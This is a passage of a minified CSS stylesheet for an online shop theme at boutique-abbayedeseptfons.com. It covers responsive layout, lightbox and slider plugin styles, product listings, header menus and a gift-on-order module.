.myaccount,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left,#paiement_logo_block_left{width:33%}#eb-top-footer{min-height:40px}#eb-footer-wrapper div div#social_block{min-height:150px}#eb-subcategories ul li{width:50%;float:left}#eb-subcategories ul li section a{width:100%;text-align:center}#scenes_small{display:block}#scenes{display:none}#pagenotfound .pagenotfound{padding:0 10px}}@media only screen and (max-width:740px ){#eb-header{height:100%}#eb-header-wrapper h1{position:static;margin-bottom:5px}#eb-header-wrapper p.sous-titre{position:static}#eb-main-wrapper-fix{padding:20px 5px}#eb-mobile-nav{display:block;left:25%}#header_logo{padding-top:10px;max-width:25%;max-height:142px;overflow:hidden}table.std,table.table_block{width:auto}table#cart_summary .cart_product{padding:0;width:0}#cart_quantity_button{display:none}#search_block_top{position:fixed;left:0}#cart_block{top:0;left:15%}#eb-footer-wrapper{padding-bottom:60px}#eb-product-list ul li section h1{font-size:14px}#eb-product-list ul li{width:50%}#eb-product-list ul li section div.eb-product-specials{bottom:100px;right:10px}#eb-product-list .ajax_add_to_cart_button,#eb-product-list .add-disable,#eb-product-list .eb-view-item{margin:5px}.eb-product-text{margin-top:0}.eb-manufacturer-image{width:100%}.eb-manufacturer-text{width:90%;text-align:center}.eb-manufacturer-desc{text-align:left;padding-bottom:15px}.blockcategories_footer,.category_footer div,#eb-footer-wrapper .myaccount,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left,#paiement_logo_block_left{width:100%}#eb-footer-wrapper li,#eb-footer-wrapper h4{width:100%;padding:6px 0;text-align:center;border-bottom:1px solid #ccc}#eb-lower-header{min-height:33px}#eb-top-footer{min-height:25px}#paiement_logo_block_left{text-align:center}.detail-address{width:98%;float:none;margin:20px 0}#eb-top-footer-wrapper .block{width:100%;margin-right:0}#eb-footer-wrapper div div{min-height:0}#eb-subcategories ul li{width:100%;float:none}#eb-subcategories ul li section a{width:100%;text-align:center}#newsletter_block_left p{width:180px;margin:0 auto;padding-top:10px}#create-account_form,#authentication #login_form{clear:none;float:none;height:auto;width:100%;margin:1% 0}#scenes_small{display:block}#scenes{display:none}#pagenotfound .pagenotfound{padding:0 10px 150px 10px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/404.gif) no-repeat center bottom}#eb-phone-footer{height:45px;width:100%;display:block;position:fixed;z-index:9999;bottom:0;left:0;background:#490900;-webkit-box-shadow:0 0 10px 0 #000;box-shadow:0 0 10px 0 #000;text-shadow:0 -1px 0 rgba(0,0,0,0.5);overflow:hidden}#eb-phone-footer nav ul{width:286px;height:45px;margin:0 auto}#eb-phone-footer nav li a{display:block;padding:30px 0 10px 0;width:70px;font:normal 9px Helvetica,Arial;text-transform:uppercase;text-align:center;float:left;position:relative;color:#FFF;border-left:1px solid #fff}#eb-phone-footer nav li:first-child a{border-left:none}#eb-phone-footer nav li#login a{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/phone-icons.png) no-repeat top left}#eb-phone-footer nav li#search a{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/phone-icons.png) no-repeat -60px 0}#eb-phone-footer nav li#navigation a{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/phone-icons.png) no-repeat -114px 0}#eb-phone-footer nav li#cart a{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/phone-icons.png) no-repeat top right}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,a.button_prev{padding:5px}}#eb-product-list ul.allproducts{border-top:1px solid #ddd}#eb-product-list ul.allproducts li{width:100%;border-bottom:1px solid #ddd}#eb-product-list ul.allproducts li section{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0.5);box-shadow:0 0 0 0 rgba(0,0,0,0.5);-webkit-border-radius:0;border-radius:0}#eb-product-list ul.allproducts li section div.eb-product-image a{background:transparent;display:block;float:left}#eb-product-list ul.allproducts li.eb-product-row .eb-product-image{width:auto}#eb-product-list ul.allproducts li.eb-product-row .eb-product-desc{padding:20px 0 0 0}#eb-product-list ul.allproducts li.eb-product-row .eb-product-text h1{max-width:70%;height:auto}#eb-product-list ul.allproducts li.eb-product-row .eb-product-price{margin:10px 0 0 70px;clear:left}#eb-product-list ul.allproducts .eb-product-links{width:auto;float:right}#eb-product-list ul.allproducts .eb-product-links p.quantity_wanted_p{position:static;float:left;margin-top:20px}#eb-product-list ul.allproducts .eb-product-text{margin-top:0}#eb-product-list ul.allproducts .eb-product-price{margin-left:5px;clear:none;float:left}@media print{}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:20px}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff;-webkit-border-radius:20px;border-radius:20px}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:0;margin-top:-32px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxLoadingOverlay{background:#000}#cboxLoadingGraphic{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/loader.gif) no-repeat center center}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}#eb-product-list ul li section{padding-bottom:0.2em}#eb-product-list ul li .eb-product-price{clear:left;margin-left:10px}#eb-product-list ul li.eb-product-row .eb-product-price{clear:none;margin-left:240px}#eb-product-list ul li.eb-product-row .eb-product-desc{padding-top:60px}.eb-product-links p.quantity_wanted_p{position:absolute;right:10px;bottom:5px;font-size:small;background:white;padding-left:0.25em}.eb-product-links p.quantity_wanted_p input{font-size:100%;height:1.1em;width:2em;border:1px solid #bbb}.eb-product-row .eb-product-links p.quantity_wanted_p{right:12px;bottom:-30px;font-size:100%}#eb-footer-wrapper{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/CartesBancaires.gif) no-repeat bottom center}#order .delivery_option_radio,#order-opc .delivery_option_radio{clear:left}@media screen and (max-width:970px){#eb-product-list ul li{width:33%}}@media screen and (max-width:740px){#eb-product-list ul li{width:50%}.eb-product-links p.quantity_wanted_p{bottom:17px}.eb-product-text{height:50px}}@media screen and (max-width:530px){#eb-product-list ul li section h1{margin-left:0}.eb-product-links{width:20%}.eb-product-links p.quantity_wanted_p{bottom:20px}#eb-product-list ul li section h1{margin:1px 0 0 5px}}@media screen and (max-width:470px){#eb-product-list ul li{width:100%}.eb-product-text{height:initial}a.product_img_link img{margin-left:calc( 50% - 125px )}#eb-product-list ul li .eb-product-price{text-align:center}.eb-product-links{width:43px}.eb-product-text.clearfix h1{width:calc( 100% - 21px);text-align:center;margin-top:0}#eb-product-list ul li .eb-product-price{margin-left:Opx;text-align:center}}#eb-subcategories ul li{width:25%;height:initial}div#eb-subcategories h1{min-height:50px}@media (max-width:740px){#eb-subcategories ul li{float:left}#eb-subcategories ul li header h1 a{font-size:13px}}@media (max-width:600px){#eb-subcategories ul li{width:50%}}.eb-nav > li{width:14%!important}.eb-nav a,.eb-nav a:visited{font-size:11px}.eb-nav a.sf-with-ul{padding-right:0;padding-left:0}#teljaune img{right:0!important}#eb-header_user{right:55px!important}#search_block_top{right:400px!important}@media (max-width:900px){.eb-nav a,.eb-nav a:visited{font-size:10px!important}}@media (max-width:740px){#teljaune img{right:-6px!important}}@media only screen and (max-width:740px){#cart_quantity_button{display:initial}}@media only screen and (max-width:530px){header .eb-nav{display:block;position:relative;top:0;height:auto}header .eb-nav > li{width:50% !important;text-align:center}header .eb-nav > li.cat_11{width:100% !important}header .eb-nav > li > ul{display:none !important}}@media only screen and (max-width:490px){#header_logo{padding-top:90px;max-width:100%;overflow:hidden;text-align:center;float:none;display:block}#search_block_top{right:0!important}#searchbox input[type="text"]{width:calc(100% - 120px) !important}}#order-confirmation .myaccount_lnk_list li{font-size:13px;text-align:center;width:17.6%;margin:0 2% 20px 0;height:120px;float:left;border:1px solid #c1c1c1;background:#eee;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}#order-confirmation .myaccount_lnk_list li a{display:block;padding:20px 10px 0 10px}#confirm_add{display:block;position:absolute;background:white;padding:20px;width:100%;font-weight:bold}#confirm_add img{width:26px;margin-right:10px;vertical-align:middle}#add_to_cart{position:relative}#add_to_cart #confirm_add{top:0}.highlight{font-weight:bold;color:#490900;background-color:#fcd64f;font-size:120%}@font-face{font-family:'all-icons';src:url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/fonts/all-icons.eot');src:url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/fonts/all-icons.eot') format('embedded-opentype'),url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/fonts/all-icons.woff2') format('woff2'),url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/fonts/all-icons.woff') format('woff'),url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/fonts/all-icons.ttf') format('truetype'),url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/fonts/all-icons.svg') format('svg');font-weight:normal;font-style:normal}.all-icons{display:inline-block;font:normal normal normal 1em/1 'all-icons';color:inherit;flex-shrink:0;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-eye::before{content:"\ed50"}.icon-eye-off::before{content:"\ed53"}#password-container{position:relative}#password-icon{display:flex;align-items:center;position:absolute;font-size:1.4em;top:40%;right:10px;transform:translateY(-50%);width:20px;color:transparent;transition:all 0.2s}#password-icon:hover{cursor:pointer;color:black}#password-icon .icon-eye-off{display:none}#eb-product-short-description .rte p{margin-bottom:20px;padding-left:29px;padding-right:53px;transform:translatex(0px) translatey(0px);font-family:Verdana,Geneva,sans-serif;font-size:16px !important;line-height:1.7em !important;text-align:left;column-count:1}#eb-product-short-description .rte h3{font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;font-style:normal;font-size:20px}#eb-product-short-description .rte h6{font-family:Verdana,Geneva,sans-serif;font-style:normal;font-size:10px;line-height:0.6em}#eb-product-content .clearfix h1{font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;font-style:normal;color:#000000;text-transform:none;font-size:30px;border-style:none;line-height:1.1em;width:415px}#eb-product-content .clearfix .unit-price{position:relative;left:42px;bottom:-16px;right:auto;top:auto;width:56%;max-width:300px;height:auto;min-width:0;min-height:0;color:#292828;font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;line-height:18.3px;font-style:italic;font-size:14px;margin-left:0;padding-left:0}#our_price_display{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:31px;font-style:normal;line-height:58.2px;display:inline-block;transform:translatex(22px) translatey(0px)}#eb-product-content .eb-product-pad,#displayMore{transform:translatex(0px) translatey(0px);display:inline-block}#eb-product-content .eb-product-pad .clearfix{border-bottom-style:none}.page-product-box tr .comment_content{font-style:normal !important}@media (max-width:330px){#eb-product-short-description .grid p{max-width:248px;text-align:left}#eb-product-short-description .grid h3{max-width:308px}#quantity_discount{transform:translatex(0px) translatey(0px);max-width:177px}#quantity_discount span{max-width:137px}#eb-product-content .clearfix h1{max-width:300px}}#add_to_cart .eb-add-cart{background-color:#7d115e;letter-spacing:1.3px;border-style:none;text-shadow:none}#add_to_cart .eb-add-cart:hover{background-color:#b411a4;letter-spacing:1.3px;border-style:none;color:#ffffff;text-shadow:none}#quantity_discount{transform:translatex(0px) translatey(0px);background-color:#f7f7f7;color:#8a1313;border-top-left-radius:14px;border-top-right-radius:14px;border-bottom-left-radius:14px;border-bottom-right-radius:14px;max-width:505px;position:relative;left:50px;top:4px;min-width:0;overflow:auto;width:314px;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:3px;margin-bottom:7px;margin-top:7px}#quantity_discount span{color:#2f542f;font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;font-style:normal;font-size:20px;line-height:33.1px;text-align:center;display:inline-block;border-top-left-radius:14px;border-top-right-radius:14px;border-bottom-left-radius:14px;border-bottom-right-radius:14px;padding-left:0;padding-top:0;margin-left:17px;margin-top:2px;margin-bottom:3px;margin-right:17px;left:0;top:0;transform:none}#eb-main{transform:translatex(0px) translatey(0px);box-shadow:none}#eb-main-wrapper .shadow-fix{opacity:0.3}#evo-top{background-color:#ffffff;box-shadow:0 0 13px -10px #666666}#eb-header-wrapper p.sous-titre{text-transform:none}#eb-header-wrapper .clearfix .sous-titre{box-shadow:none}#eb-main-wrapper-fix .breadcrumb{font-size:14px;font-family:Verdana,Geneva,sans-serif;color:#e4c9b8;text-decoration:none}.breadcrumb span .current-path{color:#7a7a7a;text-decoration:none}#eb-product-footer{transform:translatex(0px) translatey(0px);background-color:transparent;background-image:none}#eb-product-footer h2{font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;color:#000000;font-size:25px;line-height:43px;font-style:italic}.blockcategories_footer a h4{color:#2c3e50;font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;font-size:30px;font-style:italic}#block_various_links_footer h4{color:#2c3e50;font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;font-size:30px;font-style:italic}#block_contact_infos h4 a{font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;font-size:30px;color:#2c3e50;font-style:italic}.page-product-box tr .comment_answer{background-color:#ecfdec;border-top-right-radius:14px;border-bottom-left-radius:14px;border-bottom-right-radius:14px;margin-right:0;padding-left:12px;padding-right:12px;padding-top:8px;padding-bottom:11px;font-style:italic;font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;color:#1da97a;line-height:17.6px;font-size:14px}.page-product-box tr .comment_content{display:inline-block;background-color:#f1f5fd;border-top-left-radius:14px;border-top-right-radius:14px;border-bottom-left-radius:0;border-bottom-right-radius:14px;padding-left:11px;padding-right:12px;padding-top:8px;padding-bottom:7px;font-family:Verdana,Geneva,sans-serif;font-style:normal !important;letter-spacing:0.4px;font-size:13px;color:#393e54}#eb-page #eb-main #eb-main-wrapper #eb-main-wrapper-fix .page-product-box .productComment tbody tr td .comment_content{transform:translatex(0px) translatey(0px) !important}#eb-page #eb-main #eb-main-wrapper #eb-main-wrapper-fix .page-product-box .productComment tbody tr td .comment_answer{transform:translatex(0px) translatey(0px) !important}.page-product-box tr .comment_author{width:207px;max-width:180px;font-style:normal;font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif}.page-product-box tr img{position:relative;left:33px}#eb-page #eb-main #eb-main-wrapper #eb-main-wrapper-fix .page-product-box .productComment tbody tr .comment_column img{right:auto !important}#eb-main-wrapper-fix .page-product-box{transform:translatex(0px) translatey(0px)}.blockcategories_footer a h4{color:#2c3e50 !important;font-family:Palatino,'Palatino Linotype','Palatino LT STD','Book Antiqua',Georgia,serif;font-style:italic}@media (max-width:700px){.page-product-box tr img{left:0}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.boutique-abbayedeseptfons.com/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}#eb-home-promos{width:30%;overflow:hidden;float:right}.ebpromos_block{width:98%;overflow:hidden;float:right;margin-bottom:5px}.ebpromos_block a{display:block;position:relative;overflow:hidden;-webkit-border-radius:3px;border-radius:3px}.ebpromos_block img{-webkit-border-radius:3px;border-radius:3px;width:100%}.ebpromos_block h1{position:absolute;z-index:2;bottom:-17px;color:#fff;width:98%;background:rgba(146,107,102,0.7);text-align:center;font-size:13px;line-height:13px;padding:3px 1.2%;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}@media only screen and (max-width:786px){#eb-home-promos{width:100%;float:none;margin-top:5px}.ebpromos_block{width:32%;margin-left:1%;float:left}.ebpromos_block:first-child{width:33%;margin-left:0}}.blockcategories_footer ul ul{display:none !important}#featured-products_block_center li{margin-right:10px;padding:10px 0;width:126px;height:240px}#featured-products_block_center li.last_item_of_line{margin-right:0}#featured-products_block_center .s_title_block,#featured-products_block_center h5{padding-top:5px;height:30px;min-height:30px;max-height:30px;overflow:hidden;font-size:12px;color:#222;padding-bottom:0;font-weight:bold}#featured-products_block_center .product_image{display:block;position:relative;overflow:hidden}#featured-products_block_center .product_image span.new{display:block;position:absolute;top:15px;right:-30px;padding:1px 4px;width:101px;font-size:10px;color:#fff;text-align:center;text-transform:uppercase;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);background-color:#990000;transform:rotate(45deg)}#featured-products_block_center .product_desc{height:45px;min-height:45px;max-height:45px;overflow:hidden}#featured-products_block_center .product_desc,#featured-products_block_center .product_desc a{color:#666}#featured-products_block_center .lnk_more{display:inline;padding-right:10px;font-weight:bold;font-size:10px;color:#0088cc;background:url(https://www.boutique-abbayedeseptfons.com/modules/homefeatured/css/../img/arrow_right_1.png) no-repeat 100% 3px}#featured-products_block_center .price_container{margin-top:10px;padding:0}#featured-products_block_center .price{font-weight:bold;font-size:14px;color:#990000}#featured-products_block_center li .ajax_add_to_cart_button{display:none}#featured-products_block_center li span.exclusive{display:none}#eb-header_user{position:absolute;top:0;right:0;z-index:102;height:34px}#eb-header_user nav ul li{background:#490900;padding:4px 8px;float:left;display:block;text-transform:uppercase;color:#ccc;text-align:right;font-size:10px;margin-left:2px;height:25px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-ms-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear}#eb-header_user nav ul li a{display:block;color:#FFF;font-size:13px}#eb-header_user nav ul li.allproducts{background:#490900;color:white;padding-top:0;padding-bottom:8px}#eb-header_user nav ul li.allproducts a{font-weight:bold;color:white}#eb-header_user nav ul li:hover{background:#490900;color:#FFF}#eb-header_user nav ul li:hover a{color:#FFF}#header_user #shopping_cart .ajax_cart_quantity{font-weight:bold;font-size:18px}#header_user #shopping_cart .ajax_cart_total{display:none !important}li#shopping_cart.eb-over{background:#490900;color:#FFF;-webkit-border-radius:0;border-radius:0}li#shopping_cart.eb-over a{color:#FFF}#header_user #your_account{display:none}#header_user_info{clear:both;float:right;margin-top:10px;padding:0;font-size:12px}#header_user_info a{display:inline-block;margin:0 0 0 10px;padding:3px 0 0 34px;line-height:11px;border-left:1px solid #000}*:first-child+html #header_user_info a{line-height:14px}#eb-header_user nav ul li#log-user{background:#fcd64f}#eb-header_user nav ul li#log-user a{color:#490900}#teljaune img{position:absolute;top:0}#module-giftonordermodule-all_giftonorder #product_list>LI{min-height:130px;padding-left:10px}#module-giftonordermodule-all_giftonorder .alternate_item{background-color:#E0E0E0}#giftonordercart table{text-align:center;margin-left:200px}#giftonordercart table .olea_product{padding-left:30px}#giftonordercart table p{padding-bottom:10px}#giftonordercart table .olea_message{font-weight:bold}#giftonordercart table .olea_conditions a{font-style:italic}.giftonorder_productgifts{border-top:1px solid #CCCCCC;margin-top:20px;padding-top:10px}.giftonorder_productgifts label{display:inline-block;font-size:15px;font-weight:700;width:310px;text-align:right}.giftonorder_productgifts select{border:1px solid #CDCDCD;width:200px}.giftonorder_productgifts img{float:left}.giftonorder_productgifts .goo_preselectinfo{padding-bottom:5px}.nom_cadeau{font-weight:bold}.giftonorder_productgifts .strike{text-decoration:line-through;color:red}#block_giftonorder{border:solid 1px #490900}#block_giftonorder p{padding-bottom:0;font-weight:bold;text-align:right}#block_giftonorder ul>h5{font-size:12px;padding-top:10px;text-align:center}#block_giftonorder p.title_block,#block_giftonorder h4{padding:6px 11px;text-align:left;background-color:#490900}#block_giftonorder p.title_block,#block_giftonorder h4 a{color:#fff}#block_giftonorder .block_content{margin:0}#block_giftonorder .products > h5{font-size:15px}#block_giftonorder .products li{padding:15px 0;border:none}#block_giftonorder li .s_title_block,#block_giftonorder li h5{padding:0 0 3px 0;font-size:12px;text-align:left}#block_giftonorder .products li a{padding:0;background:none}#block_giftonorder li.product_image{padding-right:10px;padding-bottom:0;width:62px}#order #gift_div{display:none}#order #gift_div label,#order #gift_div textarea{display:block;width:100%;margin:1em 0}#giftonorderchooserlist{clear:both}.giftonorderchooser{clear:both;padding:0.7em;border-top:2px solid #bdc2c9;height:auto}.giftonorderchooser ul{height:200px;overflow:auto;list-style-type:none;border:1px solid #BDC2C9}.giftonorderchooser ul hr{clear:both;visibility:hidden}.giftonorderchooser ul legend{overflow2:hidden}.giftonorderchooser ul li{height:115px;overflow:hidden;margin:0.7em;display:block;clear:none;float:left;width:110px;text-align:center}.giftonorderchooser ul li a{display:block;text-decoration:none}.giftonorderchooser ul li a:hover{text-decoration:none}.giftonorderchooser ul li a img{display:block;margin:auto;border:2px solid transparent}.giftonorderchooser ul li.selected a img{border:2px solid red}.cluetip-gift_product{text-align:left;background-color:white;padding:10px;border:1px solid gray;background:#F1F2F4 repeat-x scroll left bottom;opacity:0.95}.cluetip-gift_product #cluetip-close{text-align:right;float:right}.cluetip-gift_product h4{float:left;font-size:1.6em;margin-bottom:5px;width:100%}.cluetip-gift_product a{float:left;margin-top:2px}.cluetip-gift_product 